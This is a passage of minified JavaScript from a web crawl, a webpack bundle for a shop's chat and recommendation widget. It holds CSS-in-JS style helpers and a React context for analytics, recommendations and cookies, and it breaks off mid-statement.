1024px)",{hd:n.maxWidth({NAME:"percent",VAL:50}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.fontSize(n.px(30)),tl:0}}}}),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"ChatHeader"},0],tl:{hd:[{NAME:"CLP",VAL:"ChatContainer"},{hd:n.padding(n.px(0)),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:15},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.borderTop(n.px(0),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:0}}}}],tl:0}}}}}}}},x(void 0,void 0),i._2(s.map,(function(t){return[t[0],c.Variant.make(m.OptionalEntry.make(void 0,void 0,void 0,void 0,t[2],t[1],void 0,void 0,d.some(t[5]),void 0),h.getOrElse(0,t[4]),t[3],void 0)]}),f),void 0,void 0)}},321:function(t,e,o){"use strict";var n=o(1),i=o(21),a=o(163),r=o(232),d=o(233),l=r;e.matchboxNotificationTheme=l,e.make=function(t,e,o,r,l){return d.make({TAG:0,_0:o},t,void 0,void 0,0,e,void 0,void 0,void 0,void 0,(function(t){return i.pure(n._3(a.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,r,void 0,void 0,void 0)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/conductor-1.e076e48380852dcf61e5.js
body_size: 257202
content:
/*! For license information please see conductor-1.e076e48380852dcf61e5.js.LICENSE.txt */
(window.automatConductor=window.automatConductor||[]).push([[1],Array(153).concat([function(e,t,n){"use strict";e.exports=n(250)},function(e,t,n){"use strict";var r=n(1),o=n(322),i=n(173),a=i.Make({mergeStyles:o.cx,injectRule:o.injectGlobal,injectRaw:o.injectGlobal,make:o.css,makeKeyFrames:o.keyframes}),u=a.insertRule;var s=i.Types,l=i.Make,c=i.toJson,d=i.important,f=i.label,v=i.Shadow,p=i.unsafe,m=i.alignContent,g=i.alignItems,h=i.alignSelf,y=i.animationDelay,b=i.animationDirection,_=i.animationDuration,T=i.animationFillMode,A=i.animationIterationCount,C=i.animationPlayState,x=i.animationTimingFunction,S=i.backdropFilter,w=i.backfaceVisibility,k=i.backgroundAttachment,E=i.backgroundColor,R=i.backgroundClip,O=i.backgroundImage,F=i.backgroundOrigin,L=i.backgroundPosition,P=i.backgroundPositions,G=i.backgroundPosition4,D=i.backgroundRepeat,I=i.borderBottom,J=i.borderBottomColor,V=i.borderBottomLeftRadius,N=i.borderBottomRightRadius,M=i.borderBottomStyle,j=i.borderBottomWidth,B=i.borderCollapse,W=i.borderColor,z=i.borderLeft,$=i.borderLeftColor,H=i.borderLeftStyle,q=i.borderLeftWidth,U=i.borderRight,K=i.borderRightColor,Y=i.borderRightStyle,X=i.borderRightWidth,Q=i.borderRadius,Z=i.borderSpacing,ee=i.borderStyle,te=i.borderTopColor,ne=i.borderTopLeftRadius,re=i.borderTopRightRadius,oe=i.borderTopStyle,ie=i.borderTopWidth,ae=i.borderWidth,ue=i.bottom,se=i.boxSizing,le=i.boxShadow,ce=i.boxShadows,de=i.clear,fe=i.clipPath,ve=i.color,pe=i.columnCount,me=i.contentRule,ge=i.contentRules,he=i.counterIncrement,ye=i.countersIncrement,be=i.counterReset,_e=i.countersReset,Te=i.counterSet,Ae=i.countersSet,Ce=i.cursor,xe=i.direction,Se=i.display,we=i.flex,ke=i.flexBasis,Ee=i.flexDirection,Re=i.flexGrow,Oe=i.flexShrink,Fe=i.flexWrap,Le=i.$$float,Pe=i.fontFamily,Ge=i.fontFamilies,De=i.fontSize,Ie=i.fontStyle,Je=i.fontVariant,Ve=i.fontWeight,Ne=i.gridArea,Me=i.gridArea2,je=i.gridArea3,Be=i.gridArea4,We=i.gridAutoFlow,ze=i.gridColumn,$e=i.gridColumnEnd,He=i.gridColumnGap,qe=i.gridColumnStart,Ue=i.gridGap,Ke=i.gridRow,Ye=i.gridRowEnd,Xe=i.gridRowGap,Qe=i.gridRowStart,Ze=i.gridTemplateAreas,et=i.height,tt=i.justifyContent,nt=i.justifySelf,rt=i.left,ot=i.letterSpacing,it=i.lineHeight,at=i.listStyle,ut=i.listStyleImage,st=i.listStyleType,lt=i.listStylePosition,ct=i.margin,dt=i.margin2,ft=i.margin3,vt=i.margin4,pt=i.marginLeft,mt=i.marginRight,gt=i.marginTop,ht=i.marginBottom,yt=i.maxHeight,bt=i.maxWidth,_t=i.minHeight,Tt=i.minWidth,At=i.objectFit,Ct=i.objectPosition,xt=i.opacity,St=i.order,wt=i.outline,kt=i.outlineColor,Et=i.outlineOffset,Rt=i.outlineStyle,Ot=i.outlineWidth,Ft=i.overflow,Lt=i.overflowX,Pt=i.overflowY,Gt=i.overflowWrap,Dt=i.padding,It=i.padding2,Jt=i.padding3,Vt=i.padding4,Nt=i.paddingLeft,Mt=i.paddingRight,jt=i.paddingTop,Bt=i.paddingBottom,Wt=i.perspective,zt=i.perspectiveOrigin,$t=i.pointerEvents,Ht=i.position,qt=i.resize,Ut=i.right,Kt=i.tableLayout,Yt=i.textAlign,Xt=i.textDecorationColor,Qt=i.textDecorationLine,Zt=i.textDecorationStyle,en=i.textIndent,tn=i.textOverflow,nn=i.textShadow,rn=i.textShadows,on=i.textTransform,an=i.top,un=i.transform,sn=i.transforms,ln=i.transformOrigin,cn=i.transformOrigin3d,dn=i.transitionDelay,fn=i.transitionDuration,vn=i.transitionProperty,pn=i.transformStyle,mn=i.transitionTimingFunction,gn=i.userSelect,hn=i.verticalAlign,yn=i.visibility,bn=i.width,_n=i.whiteSpace,Tn=i.wordBreak,An=i.wordSpacing,Cn=i.wordWrap,xn=i.zIndex,Sn=i.selector,wn=i.media,kn=i.active,En=i.checked,Rn=i.$$default,On=i.defined,Fn=i.disabled,Ln=i.empty,Pn=i.enabled,Gn=i.first,Dn=i.firstChild,In=i.firstOfType,Jn=i.focus,Vn=i.focusWithin,Nn=i.host,Mn=i.hover,jn=i.indeterminate,Bn=i.inRange,Wn=i.invalid,zn=i.lang,$n=i.lastChild,Hn=i.lastOfType,qn=i.link,Un=i.not__,Kn=i.Nth,Yn=i.nthChild,Xn=i.nthLastChild,Qn=i.nthLastOfType,Zn=i.nthOfType,er=i.onlyChild,tr=i.onlyOfType,nr=i.optional,rr=i.outOfRange,or=i.readOnly,ir=i.readWrite,ar=i.required,ur=i.root,sr=i.scope,lr=i.target,cr=i.valid,dr=i.visited,fr=i.after,vr=i.before,pr=i.firstLetter,mr=i.firstLine,gr=i.placeholder,hr=i.selection,yr=i.child,br=i.children,_r=i.directSibling,Tr=i.siblings,Ar=i.anyLink,Cr=i.initial,xr=i.inherit_,Sr=i.unset,wr=i.auto,kr=i.none,Er=i.text,Rr=i.pct,Or=i.ch,Fr=i.cm,Lr=i.em,Pr=i.ex,Gr=i.mm,Dr=i.pt,Ir=i.px,Jr=i.pxFloat,Vr=i.rem,Nr=i.vh,Mr=i.vmin,jr=i.vmax,Br=i.zero,Wr=i.deg,zr=i.rad,$r=i.grad,Hr=i.turn,qr=i.ltr,Ur=i.rtl,Kr=i.absolute,Yr=i.relative,Xr=i.$$static,Qr=i.fixed,Zr=i.sticky,eo=i.horizontal,to=i.vertical,no=i.smallCaps,ro=i.italic,oo=i.oblique,io=i.hidden,ao=i.visible,uo=i.scroll,so=i.rgb,lo=i.rgba,co=i.hsl,fo=i.hsla,vo=i.hex,po=i.transparent,mo=i.currentColor,go=i.local,ho=i.paddingBox,yo=i.borderBox,bo=i.contentBox,_o=i.noRepeat,To=i.space,Ao=i.repeat,Co=i.minmax,xo=i.repeatX,So=i.repeatY,wo=i.contain,ko=i.cover,Eo=i.row,Ro=i.rowReverse,Oo=i.column,Fo=i.columnReverse,Lo=i.wrap,Po=i.nowrap,Go=i.wrapReverse,Do=i.inline,Io=i.block,Jo=i.contents,Vo=i.flexBox,No=i.grid,Mo=i.inlineBlock,jo=i.inlineFlex,Bo=i.inlineGrid,Wo=i.inlineTable,zo=i.listItem,$o=i.runIn,Ho=i.table,qo=i.tableCaption,Uo=i.tableColumnGroup,Ko=i.tableHeaderGroup,Yo=i.tableFooterGroup,Xo=i.tableRowGroup,Qo=i.tableCell,Zo=i.tableColumn,ei=i.tableRow,ti=i.flexStart,ni=i.flexEnd,ri=i.center,oi=i.stretch,ii=i.spaceBetween,ai=i.spaceAround,ui=i.spaceEvenly,si=i.baseline,li=i.forwards,ci=i.backwards,di=i.both,fi=i.infinite,vi=i.count,pi=i.paused,mi=i.running,gi=i.inside,hi=i.outside,yi=i.solid,bi=i.dotted,_i=i.dashed,Ti=i.underline,Ai=i.overline,Ci=i.lineThrough,xi=i.clip,Si=i.ellipsis,wi=i.wavy,ki=i.$$double,Ei=i.uppercase,Ri=i.lowercase,Oi=i.capitalize,Fi=i.sub,Li=i.$$super,Pi=i.textTop,Gi=i.textBottom,Di=i.middle,Ii=i.normal,Ji=i.breakAll,Vi=i.keepAll,Ni=i.breakWord,Mi=i.reverse,ji=i.alternate,Bi=i.alternateReverse,Wi=i.fill,zi=i.content,$i=i.maxContent,Hi=i.minContent,qi=i.fitContent,Ui=i.all,Ki=i.round,Yi=i.miter,Xi=i.bevel,Qi=i.butt,Zi=i.square,ea=i.thin,ta=i.extraLight,na=i.light,ra=i.medium,oa=i.semiBold,ia=i.bold,aa=i.extraBold,ua=i.lighter,sa=i.bolder,la=i.fr,ca=i.vw,da=i.localUrl,fa=i.url,va=i.linear,pa=i.ease,ma=i.easeIn,ga=i.easeOut,ha=i.easeInOut,ya=i.stepStart,ba=i.stepEnd,_a=i.steps,Ta=i.cubicBezier,Aa=i.marginBox,Ca=i.fillBox,xa=i.strokeBox,Sa=i.viewBox,wa=i.translate,ka=i.translate3d,Ea=i.translateX,Ra=i.translateY,Oa=i.translateZ,Fa=i.scale,La=i.scale3d,Pa=i.scaleX,Ga=i.scaleY,Da=i.scaleZ,Ia=i.rotate,Ja=i.rotate3d,Va=i.rotateX,Na=i.rotateY,Ma=i.rotateZ,ja=i.skew,Ba=i.skewX,Wa=i.skewY,za=i.linearGradient,$a=i.repeatingLinearGradient,Ha=i.radialGradient,qa=i.repeatingRadialGradient,Ua=i.areas,Ka=i.ident,Ya=i.numIdent,Xa=i.contextMenu,Qa=i.help,Za=i.pointer,eu=i.progress,tu=i.wait,nu=i.cell,ru=i.crosshair,ou=i.verticalText,iu=i.alias,au=i.copy,uu=i.move,su=i.noDrop,lu=i.notAllowed,cu=i.grab,du=i.grabbing,fu=i.allScroll,vu=i.colResize,pu=i.rowResize,mu=i.nResize,gu=i.eResize,hu=i.sResize,yu=i.wResize,bu=i.neResize,_u=i.nwResize,Tu=i.seResize,Au=i.swResize,Cu=i.ewResize,xu=i.nsResize,Su=i.neswResize,wu=i.nwseResize,ku=i.zoomIn,Eu=i.zoomOut,Ru=i.flex3,Ou=i.border,Fu=i.borderTop,Lu=i.backgroundSize,Pu=i.textDecoration,Gu=i.background,Du=i.backgrounds,Iu=i.gridAutoColumns,Ju=i.gridAutoRows,Vu=i.gridTemplateColumns,Nu=i.gridTemplateRows,Mu=i.Calc,ju=i.size,Bu=i.filter,Wu=i.Transition,zu=i.transitionValue,$u=i.transitionList,Hu=i.transition,qu=i.transitions,Uu=i.Animation,Ku=i.animationValue,Yu=i.animation,Xu=i.animations,Qu=i.animationName,Zu=i.SVG,es=i.aliceblue,ts=i.antiquewhite,ns=i.aqua,rs=i.aquamarine,os=i.azure,is=i.beige,as=i.bisque,us=i.black,ss=i.blanchedalmond,ls=i.blue,cs=i.blueviolet,ds=i.brown,fs=i.burlywood,vs=i.cadetblue,ps=i.chartreuse,ms=i.chocolate,gs=i.coral,hs=i.cornflowerblue,ys=i.cornsilk,bs=i.crimson,_s=i.cyan,Ts=i.darkblue,As=i.darkcyan,Cs=i.darkgoldenrod,xs=i.darkgray,Ss=i.darkgrey,ws=i.darkgreen,ks=i.darkkhaki,Es=i.darkmagenta,Rs=i.darkolivegreen,Os=i.darkorange,Fs=i.darkorchid,Ls=i.darkred,Ps=i.darksalmon,Gs=i.darkseagreen,Ds=i.darkslateblue,Is=i.darkslategray,Js=i.darkslategrey,Vs=i.darkturquoise,Ns=i.darkviolet,Ms=i.deeppink,js=i.deepskyblue,Bs=i.dimgray,Ws=i.dimgrey,zs=i.dodgerblue,$s=i.firebrick,Hs=i.floralwhite,qs=i.forestgreen,Us=i.fuchsia,Ks=i.gainsboro,Ys=i.ghostwhite,Xs=i.gold,Qs=i.goldenrod,Zs=i.gray,el=i.grey,tl=i.green,nl=i.greenyellow,rl=i.honeydew,ol=i.hotpink,il=i.indianred,al=i.indigo,ul=i.ivory,sl=i.khaki,ll=i.lavender,cl=i.lavenderblush,dl=i.lawngreen,fl=i.lemonchiffon,vl=i.lightblue,pl=i.lightcoral,ml=i.lightcyan,gl=i.lightgoldenrodyellow,hl=i.lightgray,yl=i.lightgrey,bl=i.lightgreen,_l=i.lightpink,Tl=i.lightsalmon,Al=i.lightseagreen,Cl=i.lightskyblue,xl=i.lightslategray,Sl=i.lightslategrey,wl=i.lightsteelblue,kl=i.lightyellow,El=i.lime,Rl=i.limegreen,Ol=i.linen,Fl=i.magenta,Ll=i.maroon,Pl=i.mediumaquamarine,Gl=i.mediumblue,Dl=i.mediumorchid,Il=i.mediumpurple,Jl=i.mediumseagreen,Vl=i.mediumslateblue,Nl=i.mediumspringgreen,Ml=i.mediumturquoise,jl=i.mediumvioletred,Bl=i.midnightblue,Wl=i.mintcream,zl=i.mistyrose,$l=i.moccasin,Hl=i.navajowhite,ql=i.navy,Ul=i.oldlace,Kl=i.olive,Yl=i.olivedrab,Xl=i.orange,Ql=i.orangered,Zl=i.orchid,ec=i.palegoldenrod,tc=i.palegreen,nc=i.paleturquoise,rc=i.palevioletred,oc=i.papayawhip,ic=i.peachpuff,ac=i.peru,uc=i.pink,sc=i.plum,lc=i.powderblue,cc=i.purple,dc=i.rebeccapurple,fc=i.red,vc=i.rosybrown,pc=i.royalblue,mc=i.saddlebrown,gc=i.salmon,hc=i.sandybrown,yc=i.seagreen,bc=i.seashell,_c=i.sienna,Tc=i.silver,Ac=i.skyblue,Cc=i.slateblue,xc=i.slategray,Sc=i.slategrey,wc=i.snow,kc=i.springgreen,Ec=i.steelblue,Rc=i.tan,Oc=i.teal,Fc=i.thistle,Lc=i.tomato,Pc=i.turquoise,Gc=i.violet,Dc=i.wheat,Ic=i.white,Jc=i.whitesmoke,Vc=i.yellow,Nc=i.yellowgreen,Mc=a.$$global,jc=a.merge,Bc=a.style,Wc=a.keyframes;t.Types=s,t.Make=l,t.toJson=c,t.important=d,t.label=f,t.Shadow=v,t.unsafe=p,t.alignContent=m,t.alignItems=g,t.alignSelf=h,t.animationDelay=y,t.animationDirection=b,t.animationDuration=_,t.animationFillMode=T,t.animationIterationCount=A,t.animationPlayState=C,t.animationTimingFunction=x,t.backdropFilter=S,t.backfaceVisibility=w,t.backgroundAttachment=k,t.backgroundColor=E,t.backgroundClip=R,t.backgroundImage=O,t.backgroundOrigin=F,t.backgroundPosition=L,t.backgroundPositions=P,t.backgroundPosition4=G,t.backgroundRepeat=D,t.borderBottom=I,t.borderBottomColor=J,t.borderBottomLeftRadius=V,t.borderBottomRightRadius=N,t.borderBottomStyle=M,t.borderBottomWidth=j,t.borderCollapse=B,t.borderColor=W,t.borderLeft=z,t.borderLeftColor=$,t.borderLeftStyle=H,t.borderLeftWidth=q,t.borderRight=U,t.borderRightColor=K,t.borderRightStyle=Y,t.borderRightWidth=X,t.borderRadius=Q,t.borderSpacing=Z,t.borderStyle=ee,t.borderTopColor=te,t.borderTopLeftRadius=ne,t.borderTopRightRadius=re,t.borderTopStyle=oe,t.borderTopWidth=ie,t.borderWidth=ae,t.bottom=ue,t.boxSizing=se,t.boxShadow=le,t.boxShadows=ce,t.clear=de,t.clipPath=fe,t.color=ve,t.columnCount=pe,t.contentRule=me,t.contentRules=ge,t.counterIncrement=he,t.countersIncrement=ye,t.counterReset=be,t.countersReset=_e,t.counterSet=Te,t.countersSet=Ae,t.cursor=Ce,t.direction=xe,t.display=Se,t.flex=we,t.flexBasis=ke,t.flexDirection=Ee,t.flexGrow=Re,t.flexShrink=Oe,t.flexWrap=Fe,t.$$float=Le,t.fontFamily=Pe,t.fontFamilies=Ge,t.fontSize=De,t.fontStyle=Ie,t.fontVariant=Je,t.fontWeight=Ve,t.gridArea=Ne,t.gridArea2=Me,t.gridArea3=je,t.gridArea4=Be,t.gridAutoFlow=We,t.gridColumn=ze,t.gridColumnEnd=$e,t.gridColumnGap=He,t.gridColumnStart=qe,t.gridGap=Ue,t.gridRow=Ke,t.gridRowEnd=Ye,t.gridRowGap=Xe,t.gridRowStart=Qe,t.gridTemplateAreas=Ze,t.height=et,t.justifyContent=tt,t.justifySelf=nt,t.left=rt,t.letterSpacing=ot,t.lineHeight=it,t.listStyle=at,t.listStyleImage=ut,t.listStyleType=st,t.listStylePosition=lt,t.margin=ct,t.margin2=dt,t.margin3=ft,t.margin4=vt,t.marginLeft=pt,t.marginRight=mt,t.marginTop=gt,t.marginBottom=ht,t.maxHeight=yt,t.maxWidth=bt,t.minHeight=_t,t.minWidth=Tt,t.objectFit=At,t.objectPosition=Ct,t.opacity=xt,t.order=St,t.outline=wt,t.outlineColor=kt,t.outlineOffset=Et,t.outlineStyle=Rt,t.outlineWidth=Ot,t.overflow=Ft,t.overflowX=Lt,t.overflowY=Pt,t.overflowWrap=Gt,t.padding=Dt,t.padding2=It,t.padding3=Jt,t.padding4=Vt,t.paddingLeft=Nt,t.paddingRight=Mt,t.paddingTop=jt,t.paddingBottom=Bt,t.perspective=Wt,t.perspectiveOrigin=zt,t.pointerEvents=$t,t.position=Ht,t.resize=qt,t.right=Ut,t.tableLayout=Kt,t.textAlign=Yt,t.textDecorationColor=Xt,t.textDecorationLine=Qt,t.textDecorationStyle=Zt,t.textIndent=en,t.textOverflow=tn,t.textShadow=nn,t.textShadows=rn,t.textTransform=on,t.top=an,t.transform=un,t.transforms=sn,t.transformOrigin=ln,t.transformOrigin3d=cn,t.transitionDelay=dn,t.transitionDuration=fn,t.transitionProperty=vn,t.transformStyle=pn,t.transitionTimingFunction=mn,t.userSelect=gn,t.verticalAlign=hn,t.visibility=yn,t.width=bn,t.whiteSpace=_n,t.wordBreak=Tn,t.wordSpacing=An,t.wordWrap=Cn,t.zIndex=xn,t.selector=Sn,t.media=wn,t.active=kn,t.checked=En,t.$$default=Rn,t.default=Rn,t.__esModule=!0,t.defined=On,t.disabled=Fn,t.empty=Ln,t.enabled=Pn,t.first=Gn,t.firstChild=Dn,t.firstOfType=In,t.focus=Jn,t.focusWithin=Vn,t.host=Nn,t.hover=Mn,t.indeterminate=jn,t.inRange=Bn,t.invalid=Wn,t.lang=zn,t.lastChild=$n,t.lastOfType=Hn,t.link=qn,t.not__=Un,t.Nth=Kn,t.nthChild=Yn,t.nthLastChild=Xn,t.nthLastOfType=Qn,t.nthOfType=Zn,t.onlyChild=er,t.onlyOfType=tr,t.optional=nr,t.outOfRange=rr,t.readOnly=or,t.readWrite=ir,t.required=ar,t.root=ur,t.scope=sr,t.target=lr,t.valid=cr,t.visited=dr,t.after=fr,t.before=vr,t.firstLetter=pr,t.firstLine=mr,t.placeholder=gr,t.selection=hr,t.child=yr,t.children=br,t.directSibling=_r,t.siblings=Tr,t.anyLink=Ar,t.initial=Cr,t.inherit_=xr,t.unset=Sr,t.auto=wr,t.none=kr,t.text=Er,t.pct=Rr,t.ch=Or,t.cm=Fr,t.em=Lr,t.ex=Pr,t.mm=Gr,t.pt=Dr,t.px=Ir,t.pxFloat=Jr,t.rem=Vr,t.vh=Nr,t.vmin=Mr,t.vmax=jr,t.zero=Br,t.deg=Wr,t.rad=zr,t.grad=$r,t.turn=Hr,t.ltr=qr,t.rtl=Ur,t.absolute=Kr,t.relative=Yr,t.$$static=Xr,t.fixed=Qr,t.sticky=Zr,t.horizontal=eo,t.vertical=to,t.smallCaps=no,t.italic=ro,t.oblique=oo,t.hidden=io,t.visible=ao,t.scroll=uo,t.rgb=so,t.rgba=lo,t.hsl=co,t.hsla=fo,t.hex=vo,t.transparent=po,t.currentColor=mo,t.local=go,t.paddingBox=ho,t.borderBox=yo,t.contentBox=bo,t.noRepeat=_o,t.space=To,t.repeat=Ao,t.minmax=Co,t.repeatX=xo,t.repeatY=So,t.contain=wo,t.cover=ko,t.row=Eo,t.rowReverse=Ro,t.column=Oo,t.columnReverse=Fo,t.wrap=Lo,t.nowrap=Po,t.wrapReverse=Go,t.inline=Do,t.block=Io,t.contents=Jo,t.flexBox=Vo,t.grid=No,t.inlineBlock=Mo,t.inlineFlex=jo,t.inlineGrid=Bo,t.inlineTable=Wo,t.listItem=zo,t.runIn=$o,t.table=Ho,t.tableCaption=qo,t.tableColumnGroup=Uo,t.tableHeaderGroup=Ko,t.tableFooterGroup=Yo,t.tableRowGroup=Xo,t.tableCell=Qo,t.tableColumn=Zo,t.tableRow=ei,t.flexStart=ti,t.flexEnd=ni,t.center=ri,t.stretch=oi,t.spaceBetween=ii,t.spaceAround=ai,t.spaceEvenly=ui,t.baseline=si,t.forwards=li,t.backwards=ci,t.both=di,t.infinite=fi,t.count=vi,t.paused=pi,t.running=mi,t.inside=gi,t.outside=hi,t.solid=yi,t.dotted=bi,t.dashed=_i,t.underline=Ti,t.overline=Ai,t.lineThrough=Ci,t.clip=xi,t.ellipsis=Si,t.wavy=wi,t.$$double=ki,t.uppercase=Ei,t.lowercase=Ri,t.capitalize=Oi,t.sub=Fi,t.$$super=Li,t.textTop=Pi,t.textBottom=Gi,t.middle=Di,t.normal=Ii,t.breakAll=Ji,t.keepAll=Vi,t.breakWord=Ni,t.reverse=Mi,t.alternate=ji,t.alternateReverse=Bi,t.fill=Wi,t.content=zi,t.maxContent=$i,t.minContent=Hi,t.fitContent=qi,t.all=Ui,t.round=Ki,t.miter=Yi,t.bevel=Xi,t.butt=Qi,t.square=Zi,t.thin=ea,t.extraLight=ta,t.light=na,t.medium=ra,t.semiBold=oa,t.bold=ia,t.extraBold=aa,t.lighter=ua,t.bolder=sa,t.fr=la,t.vw=ca,t.localUrl=da,t.url=fa,t.linear=va,t.ease=pa,t.easeIn=ma,t.easeOut=ga,t.easeInOut=ha,t.stepStart=ya,t.stepEnd=ba,t.steps=_a,t.cubicBezier=Ta,t.marginBox=Aa,t.fillBox=Ca,t.strokeBox=xa,t.viewBox=Sa,t.translate=wa,t.translate3d=ka,t.translateX=Ea,t.translateY=Ra,t.translateZ=Oa,t.scale=Fa,t.scale3d=La,t.scaleX=Pa,t.scaleY=Ga,t.scaleZ=Da,t.rotate=Ia,t.rotate3d=Ja,t.rotateX=Va,t.rotateY=Na,t.rotateZ=Ma,t.skew=ja,t.skewX=Ba,t.skewY=Wa,t.linearGradient=za,t.repeatingLinearGradient=$a,t.radialGradient=Ha,t.repeatingRadialGradient=qa,t.areas=Ua,t.ident=Ka,t.numIdent=Ya,t.contextMenu=Xa,t.help=Qa,t.pointer=Za,t.progress=eu,t.wait=tu,t.cell=nu,t.crosshair=ru,t.verticalText=ou,t.alias=iu,t.copy=au,t.move=uu,t.noDrop=su,t.notAllowed=lu,t.grab=cu,t.grabbing=du,t.allScroll=fu,t.colResize=vu,t.rowResize=pu,t.nResize=mu,t.eResize=gu,t.sResize=hu,t.wResize=yu,t.neResize=bu,t.nwResize=_u,t.seResize=Tu,t.swResize=Au,t.ewResize=Cu,t.nsResize=xu,t.neswResize=Su,t.nwseResize=wu,t.zoomIn=ku,t.zoomOut=Eu,t.flex3=Ru,t.border=Ou,t.borderTop=Fu,t.backgroundSize=Lu,t.textDecoration=Pu,t.background=Gu,t.backgrounds=Du,t.gridAutoColumns=Iu,t.gridAutoRows=Ju,t.gridTemplateColumns=Vu,t.gridTemplateRows=Nu,t.Calc=Mu,t.size=ju,t.filter=Bu,t.Transition=Wu,t.transitionValue=zu,t.transitionList=$u,t.transition=Hu,t.transitions=qu,t.Animation=Uu,t.animationValue=Ku,t.animation=Yu,t.animations=Xu,t.animationName=Qu,t.SVG=Zu,t.aliceblue=es,t.antiquewhite=ts,t.aqua=ns,t.aquamarine=rs,t.azure=os,t.beige=is,t.bisque=as,t.black=us,t.blanchedalmond=ss,t.blue=ls,t.blueviolet=cs,t.brown=ds,t.burlywood=fs,t.cadetblue=vs,t.chartreuse=ps,t.chocolate=ms,t.coral=gs,t.cornflowerblue=hs,t.cornsilk=ys,t.crimson=bs,t.cyan=_s,t.darkblue=Ts,t.darkcyan=As,t.darkgoldenrod=Cs,t.darkgray=xs,t.darkgrey=Ss,t.darkgreen=ws,t.darkkhaki=ks,t.darkmagenta=Es,t.darkolivegreen=Rs,t.darkorange=Os,t.darkorchid=Fs,t.darkred=Ls,t.darksalmon=Ps,t.darkseagreen=Gs,t.darkslateblue=Ds,t.darkslategray=Is,t.darkslategrey=Js,t.darkturquoise=Vs,t.darkviolet=Ns,t.deeppink=Ms,t.deepskyblue=js,t.dimgray=Bs,t.dimgrey=Ws,t.dodgerblue=zs,t.firebrick=$s,t.floralwhite=Hs,t.forestgreen=qs,t.fuchsia=Us,t.gainsboro=Ks,t.ghostwhite=Ys,t.gold=Xs,t.goldenrod=Qs,t.gray=Zs,t.grey=el,t.green=tl,t.greenyellow=nl,t.honeydew=rl,t.hotpink=ol,t.indianred=il,t.indigo=al,t.ivory=ul,t.khaki=sl,t.lavender=ll,t.lavenderblush=cl,t.lawngreen=dl,t.lemonchiffon=fl,t.lightblue=vl,t.lightcoral=pl,t.lightcyan=ml,t.lightgoldenrodyellow=gl,t.lightgray=hl,t.lightgrey=yl,t.lightgreen=bl,t.lightpink=_l,t.lightsalmon=Tl,t.lightseagreen=Al,t.lightskyblue=Cl,t.lightslategray=xl,t.lightslategrey=Sl,t.lightsteelblue=wl,t.lightyellow=kl,t.lime=El,t.limegreen=Rl,t.linen=Ol,t.magenta=Fl,t.maroon=Ll,t.mediumaquamarine=Pl,t.mediumblue=Gl,t.mediumorchid=Dl,t.mediumpurple=Il,t.mediumseagreen=Jl,t.mediumslateblue=Vl,t.mediumspringgreen=Nl,t.mediumturquoise=Ml,t.mediumvioletred=jl,t.midnightblue=Bl,t.mintcream=Wl,t.mistyrose=zl,t.moccasin=$l,t.navajowhite=Hl,t.navy=ql,t.oldlace=Ul,t.olive=Kl,t.olivedrab=Yl,t.orange=Xl,t.orangered=Ql,t.orchid=Zl,t.palegoldenrod=ec,t.palegreen=tc,t.paleturquoise=nc,t.palevioletred=rc,t.papayawhip=oc,t.peachpuff=ic,t.peru=ac,t.pink=uc,t.plum=sc,t.powderblue=lc,t.purple=cc,t.rebeccapurple=dc,t.red=fc,t.rosybrown=vc,t.royalblue=pc,t.saddlebrown=mc,t.salmon=gc,t.sandybrown=hc,t.seagreen=yc,t.seashell=bc,t.sienna=_c,t.silver=Tc,t.skyblue=Ac,t.slateblue=Cc,t.slategray=xc,t.slategrey=Sc,t.snow=wc,t.springgreen=kc,t.steelblue=Ec,t.tan=Rc,t.teal=Oc,t.thistle=Fc,t.tomato=Lc,t.turquoise=Pc,t.violet=Gc,t.wheat=Dc,t.white=Ic,t.whitesmoke=Jc,t.yellow=Vc,t.yellowgreen=Nc,t.$$global=Mc,t.insertRule=u,t.merge=jc,t.style=Bc,t.keyframes=Wc,t.fontFace=function(e,t,n,o,a,s){var l=i.fontFace(e,t,n,o,a,void 0);return r._1(u,l),e}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(55),a=n(16),u=n(21),s=n(54),l=n(160),c=n(57),d=n(161),f=n(187),v=n(156),p=n(108),m=n(157);var g=o.createContext(s.none);function h(e,t,n){return{value:e,children:t}}var y=g.Provider;var b={conductorReactContext:g,useContext:function(e){return o.useContext(g)},useFromContext:function(e){return s.map(e,o.useContext(g))},useAnalytics:function(e){var t=r._2(s.flatMap,(function(e){return e.googleAnalytics}),o.useContext(g)),n=void 0!==t?t.sendExposed:function(e){};return{sendExposed:function(e){return l.sendEvent(d.featureExposed(e)),r._1(n,e)}}},useAshEvent:function(e){var t=o.useContext(g);if(void 0===t)return function(e){};var n=t.ash;return function(e){n.push(e)}},useBreakpoints:function(e){var t=o.useContext(g);return void 0!==t?t.breakpoints:m.Settings.make(void 0,void 0,void 0,void 0,void 0,void 0)},useGlobalTheme:function(e){var t=o.useContext(g);return void 0!==t?t.globalTheme:f.defaultTheme},usePersoRefresh:function(e){var t=o.useContext(g);return void 0!==t?t.attemptPersonalizationRefresh.contents:function(e){}},Provider:{Static:{makeProps:h,make:y},SelfUpdating:{make:function(e){var t=e.initialContext,n=e.modifyRecommendations,i=e.children,s=o.useState((function(){return t})),l=s[1];return o.useEffect((function(){u.unsafeRunAsync((function(e){if(0!==e.TAG)return c.error("ConductorContext-ConductorCore",e._0);var t=e._0,n=t[1],o=t[0];return r._1(l,(function(e){var t=a.caml_obj_dup(e);return t.selectedRecommendations=n,t.dEPRECATED_recommendationsHaveBeenFetched=!0,t.personalizationItems=o,t}))}),v.transformAndCompile(n)(t.recommendationsIo))}),[]),o.createElement(y,h(s[0],i))}}}};t.BreakpointSettings=void 0,t.apiRoot=function(e){return e.apiRoot},t.ash=function(e){return e.ash},t.attemptPersonalizationRefresh=function(e){return e.attemptPersonalizationRefresh},t.addToCartBehaviour=function(e){return e.addToCartBehaviour},t.breakpoints=function(e){return e.breakpoints},t.clientId=function(e){return e.clientId},t.cookies=function(e){return 